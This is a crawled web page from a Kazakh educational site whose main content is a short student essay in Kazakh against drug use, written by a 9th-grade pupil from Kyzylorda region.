

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilimsite.kz/okushi/11796-men-esirtkisiz-omirdi-nasihattaymyn.html
body_size: 16207
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>шығарма, есірткі туралы мақала, мен есірткісіз өмірді насихаттаймын</title>
<meta name="description" content="есірткіге тәуелд болу, есірткісіз өмір, салауатты денсаулық" />
<meta name="keywords" content="Мен есірткісіз өмірді насихаттаймын, мақала, оқушы мақаласы, жұмысы, оқушы шығармасы" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Білімділер сайты" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Мен есірткісіз өмірді насихаттаймын" />
<meta property="og:url" content="https://bilimsite.kz/okushi/11796-men-esirtkisiz-omirdi-nasihattaymyn.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimsite.kz/engine/opensearch.php" title="Білімділер сайты" />
<link rel="alternate" type="application/rss+xml" title="Білімділер сайты" href="https://bilimsite.kz/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
  <meta name="viewport" content="width=device-width" />
  <link rel="shortcut icon" href="/templates/bilims/images/favicon.ico" />
  <link rel="stylesheet" type="text/css" href="/templates/bilims/style/styles.css" />
  <link href="/templates/bilims/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!--[if lt IE 9]><script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
  <script type="text/javascript" src="/templates/bilims/js/libs.js"></script>
  <script src="/templates/bilims/js/jquery.tools.min.js"></script>
  <meta name="yandex-verification" content="76e78750e035b89f" />
   
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

  <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- qwerty -->

 <!-- under.site -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140923'></script>
     </head>
<body>
<div id="loading-layer" style="display:none">Күте тұрыңыз, жүктеу...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'bilims';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою"];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_del_news   = 'Мақаланы жою';
var allow_dle_delete_news   = false;
//-->
</script>

<div class="wrapper">
<header class="header">
    <a class="logo" href="/"></a>
<div class="reglog"><a href="#" class="log grad-dblue borderbot">Сайтқа кіру
</a> 
<a  href="/?do=register" class="reg">Тіркелу</a>

        


<div style="display: none" id="loginbox" class="not-logged border5">
	<form method="post">
		<ul>
			<li><label for="login_name">Логин:</label>
			<input class="f_input border5" type="text" name="login_name" id="login_name" /></li>
			<li><label for="login_password">Пароль (<a href="https://bilimsite.kz/index.php?do=lostpassword">Ұмыттыңыз ба?</a>):</label>
			<input class="f_input border5" type="password" name="login_password" id="login_password" /></li>
			<li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<label for="login_not_save">&nbsp;Басқа компьютер</label></li>
		</ul>
		<div class="submitline">
			<button onclick="submit();" type="submit" title="Кіру"><b>Сайтқа кіру</b></button>
		</div>
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>
</div>
<div style="float:left; margin:5px 0 0 260px; width:728px;">

</div>
<div class="time borderbot">
<script>
<!--
dayarray=new Array("жексенбі","дүйсенбі","сейсенбі","сәрсенбі","бейсенбі","жұма","сенбі")
montharray=new Array ("қаңтар","ақпан","наурыз","сәуір","мамыр","маусым","шілде","тамыз","қыркүйек", "қазан","қараша","желтоқсан")
ndata=new Date();
day=dayarray[ndata.getDay()];
month=montharray[ndata.getMonth()];
date=ndata.getDate();
year=ndata.getYear();
hours = ndata.getHours();
mins = ndata.getMinutes();
secs = ndata.getSeconds();
if (hours < 10) {hours = "0" + hours }
if (mins < 10) {mins = "0" + mins }
if (secs < 10) {secs = "0" + secs }
datastr=("Бүгін "+ date +" "+ month +", "+day+", "+ hours + ":" + mins )
    -->
</script><script>
<!--
document.write(datastr);
-->
</script>
</div>
<div class="addbutton">
<a href="/addnews.html">Сабақ қосу</a>
</div> 
</header>
<!-- конец шапки -->

<div class="menuwrp border5 grad-lgrey">
<nav class="mainmenu grad-dblue">
<ul id="menuin">
    <li><a href="/">Негізге бет</a></li>
        <li><a href="/">Ашық сабақтар</a>
        <ul>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
        <li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
        <li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
        <li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілі</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі, әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі, әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материал.</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
        <li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/khan/">Хандар</a>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/test/">Тест</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        </ul></li>
    <li><a href="https://bilimsite.kz/okushi/">Оқушыларға</a>
        <ul>
        <li><a href="https://bilimsite.kz/okumistylar/">Оқымыстылар</a></li>
	    <li><a href="https://bilimsite.kz/akin_zhazushi/">Ақын-Жазушылар</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
	    <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
	    <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
        <li><a href="https://bilimsite.kz/okuliktar/">Оқулықтар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
 </ul></li>
	<li><a href="https://bilimsite.kz/main.html">Сертификат алу</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="https://bilimsite.kz/index.php?do=register">Сайтқа тіркелу</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама</a></li>
    <li><a href="https://bilimsite.kz/traslate.html">Латынға ауыстыру</a></li>
   </ul>
</nav>
<!-- конец главного меню -->

<div class="vazh">
<div style="float:left; margin:5px 0 0 10px;">
<!-- Yandex.RTB R-A-201246-4 -->
<div id="yandex_rtb_R-A-201246-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-4',
    blockId: 'R-A-201246-4'
  })
})</script>
</div>

<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="searchbox">
						<input class="f_input border3" id="story" name="story" placeholder="Сайт бойынша іздеу..." type="text" />
					<button type="submit" title="Іздеу" class="searchbut">Іздеу</button>
					</div>
</form> 

</div>
<div class="clr"></div>
</div>

<div class="stroka border5">
<ul id="ticker">
 <li><a href="https://bilimsite.kz/senari/4654-kyz-ult-bolashagy-atty-kyz-syny-baykauynyn-scenariii.html">«Қыз - ұлт болашағы» атты қыз сыны байқауының сценарииі</a></li><li><a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html">Алғыс айту - парызым!</a></li><li><a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html">«Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі</a></li><li><a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html">Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6394-alippe-sagan-myn-algys.html">Әліппе, саған мың алғыс!</a></li><li><a href="https://bilimsite.kz/senari/6380-akshakardyn-kebisi-atty-zhana-zhyldyk-ertengilik.html">«Ақшақардың кебісі» атты жаңа жылдық ертеңгілік</a></li><li><a href="https://bilimsite.kz/senari/788-elimnin-bakytyn-terbetken-tauelsizdik-scenariy.html">"Елімнің бақытын тербеткен Тәуелсіздік!" (сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6335-zhana-zhyl-zhana-zhyr.html">Жаңа Жыл - Жаңа Жыр</a></li>
</ul>
</div>

<div class="contentl left">

<!-- начало средней колонки -->
<div class="content right">
<div>
<script async src="https://cse.google.com/cse.js?cx=012451978953113383516:k5mef8qsj3w"></script>
<div class="gcse-search"></div>
</div>
<!-- Yandex.RTB R-A-201246-15 -->
<div id="yandex_rtb_R-A-201246-15"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-15',
    blockId: 'R-A-201246-15'
  })
})</script>
<br>

<div id='dle-content'>
<article class="fullarticle">
<header class="fulltitle border5"><h1>Мен есірткісіз өмірді насихаттаймын</h1></header>
<div class="articleinfo">
<ul>
<li class="scat"><a onclick="ShowProfile('ramuk_b', 'https://bilimsite.kz/user/ramuk_b/', '0'); return false;" href="https://bilimsite.kz/user/ramuk_b/">ramuk_b</a></li>
<li class="sdata">14 ақпан 2019</li>
<li class="sview">3146</li>
<li class="scom">0</li>
</ul> 
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>
<div class="articletext"><b>Мен есірткісіз өмірді насихаттаймын</b><br />Есірткі - адам үшін ең қауіпті зат. Есірткі шеккен адамды «наркотик», «наркоман» деп атайды.<br />Оны шеккен адам қатты ауырып, ол жетіспеген жағдайда қатты қиналады, сол себептен жаны соған тәуелді болып қалады. Есірткі шеккендер өз - өзіне үлкен күнә әкеледі. Ол есірткіні қабылдай отырып, үлкен қателікке, ең ауыр ауру түріне шалдығады. Наркомандар есірткіні қолдана отырып өзіне де, өзгеге де зиянын, қасіретін алып келеді. Ол өзінің есірткіге тәуелді болған кезінде бекер жасағанын түсінеді, бірақ оны тастай алмайды. Яғни, қолын кеш сермейді. Енді міне, ол есірткіге тәуелді болды. Оған тәуелді болды деген сөз - өміріне бақытсыздық, қайғы - қасірет, үлкен күнә, ол аурудан құтылмайтындай кесапат әкелді деген сөз. Сөйтіп, ол өмірінің түрлі - түстілігін, бақыттылығын, ғажаптығын жоғалтады.<br />Ал егер сен бақытты, табысты, ғажайып өмір сүргің келсе есірткі қабылдамай, тіпті жанына да жақындамау керек. Сол себептен, мен: «мен есірткісіз өмірді насихаттаймын»<br /><br />Қызылорда облысы, Жалағаш ауданы,<br />Темірбек Жүргенов атындағы<br />№123 мектеп - лицейдің 9 «А» сынып оқушысы<br />Жақсылық Жания</div>
<a href="javascript:history.go(-1)">Кері қайту</a>
    <div class="clr"></div>
<div class="tags"><b>Ілмек сөздер:</b> <a href="https://bilimsite.kz/tags/%D0%9C%D0%B5%D0%BD+%D0%B5%D1%81%D1%96%D1%80%D1%82%D0%BA%D1%96%D1%81%D1%96%D0%B7+%D3%A9%D0%BC%D1%96%D1%80%D0%B4%D1%96+%D0%BD%D0%B0%D1%81%D0%B8%D1%85%D0%B0%D1%82%D1%82%D0%B0%D0%B9%D0%BC%D1%8B%D0%BD/">Мен есірткісіз өмірді насихаттаймын</a>, <a href="https://bilimsite.kz/tags/%D1%8D%D1%81%D1%81%D0%B5/">эссе</a>, <a href="https://bilimsite.kz/tags/%D1%88%D1%8B%D2%93%D0%B0%D1%80%D0%BC%D0%B0/">шығарма</a>, <a href="https://bilimsite.kz/tags/%D0%BC%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0+%D0%B5%D1%81%D1%82%D1%96%D1%80%D1%82%D0%BA%D1%96+%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8B/">мақала естірткі туралы</a>	
</article>
<!--[bilimsite.kz] [Desktop] Полная новость-->
<div id="adfox_164326323576485366"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326323576485366',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdv'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> <!--noindex--><script type="text/javascript" src="https://player.viads.com/tag/load-107231.js" async charset="UTF-8"></script>
<!--/noindex--> <!-- Yandex.RTB R-A-201246-21 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201246-21'
  })
})</script>
<div class="articlerelated border5">
    <div class="relatedheader">Ұқсас жаңалықтар:</div>
   <a href=https://bilimsite.kz/okushi/11105-men-omirdi-kalaymyn.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Мен өмірді қалаймын!" /></div>
<div class="reltext right">
<p>Мен өмірді қалаймын!</p>
Салауатты өмір салтын ұстайық Есірткімен күресті біз бастайық Сананы улап, құртатұғын өмірді Нашақорлық, есірткі - бұл қастандық...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/okushi/7583-esirtkiden-aulak-bolayyk-agayyn.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Есірткіден аулақ болайық, ағайын" /></div>
<div class="reltext right">
<p>Есірткіден аулақ болайық, ағайын</p>
Қызылорда облысы, Қазалы ауданы, Әйтеке би кенті №266 мектеп - лицейдің 7 - Б сынып оқушысы Ешмұратов Бекзат...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/okushi/7496-men-omirdi-kalaymyn.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="«Мен өмірді қалаймын»" /></div>
<div class="reltext right">
<p>«Мен өмірді қалаймын»</p>
Есірткі деген қасірет Улайтұғын көп жастардың санасын, Ұмыттырар әке түгіл анасын. Жаман әдет, жат қылыққа үйір боп, Ей, жастарым қайда кетіп барасың?...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/tarbie_sagaty/6091-nashakorlyk-gasyr-derti.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Нашақорлық - ғасыр дерті" /></div>
<div class="reltext right">
<p>Нашақорлық - ғасыр дерті</p>
Маңғыстау облысы,Ақтау қаласы,№14 орта мектептің қазақ тілі мен әдебиеті мұғалімі Акимова Ақгүл Алигуловна...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/tarbie_sagaty/2581-ertenindi-oylasan-esirtkige-zholama.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Ертеңіңді ойласаң - есірткіге жолама" /></div>
<div class="reltext right">
<p>Ертеңіңді ойласаң - есірткіге жолама</p>
Атырау облысы, Қызылқоға ауданы, Сағыз селосы, Кенбай орта мектебінің ағылшын тілі пәнінің мұғалімі Сұлтанова Нұржауған Кәдірбекқызы...
</div>
<div class="clr"></div>
</a>
   <div class="clr"></div>
</div>
<div class="comline border5">
<div class="comnum left">Пікірлер: 0</div>
<a class="addcom-btn right border5" onclick="$('#addcform').toggle();return false;">Пікір білдіру</a> 
  <div class="clr"></div>
  <!--dleaddcomments--> 
</div>
<div class="articlecomments">
<!--dlecomments-->
</div>





<div class="berrors" id="sluzhwrp">
	<b>Ақпарат</b><br />
	<b>Қонақтар</b>,тобындағы қолданушылар пікірін білдіре алмайды.
</div></div>
<div class="clr"></div>
</div>

<!-- конец средней колонки и начало левого сайдбара -->
<aside class="sidebarl left">

<ul class="sidemenu border5">
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
    	<li><a href="https://bilimsite.kz/khan/">Хандар</a></li>
        <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
        <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
    	<li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
    	<li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
    	<li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
    	<li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі және әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/asker/">Алғашқы әскери дайындық</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
    	<li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материалдары</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
    	<li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        <li><a href="https://bilimsite.kz/test/">Тестке дайындық</a></li>
</ul>
<!--[bilimsite.kz] [Desktop] Сайдбар левый верх-->
<div id="adfox_164326327029864045"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326327029864045',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdw'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Үздік жаңалықтар</div>
<div class="sideboxl"><a href="https://bilimsite.kz/kuttiktaylar/9462-zhana-zhylga-arnalgan-takpaktar-olender-zhana-zhyl.html" class="topnews-b">
 Жаңа жылға арналған тақпақтар
</a>
<a href="https://bilimsite.kz/kizikti/11941-nauryz-dasturleri-turaly.html" class="topnews-b">
 Наурыз дәстүрлері туралы
</a>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html" class="topnews-b">
 Мен бүгiн Оразамын!
</a>
<a href="https://bilimsite.kz/kazakh_tili/642-iliyas-zhansugurovtin-kulager-poemasyndagy-korkemdegish-sozder.html" class="topnews-b">
 Ілияс Жансүгүровтің «Құлагер» поэмасындағы көркемдегіш сөздер
</a>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html" class="topnews-b">
 Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы
</a>
<a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html" class="topnews-b">
 Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)
</a>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html" class="topnews-b">
 Бата беру, ас қайыру, дастархан басында айтылатын тілектер
</a>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html" class="topnews-b">
 Логикалық 100 есеп (логикалық есептер жауабымен)
</a>
<a href="https://bilimsite.kz/kuttiktaylar/11264-zhana-zhylga-arnalgan-kuttyktaular-2019-zhyl.html" class="topnews-b">
 Жаңа жылға арналған құттықтаулар 2026 жыл
</a>
<a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html" class="topnews-b">
 «Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10584-60-zhaska-arnalgan-kuttyktau-tilekter.html" class="topnews-b">
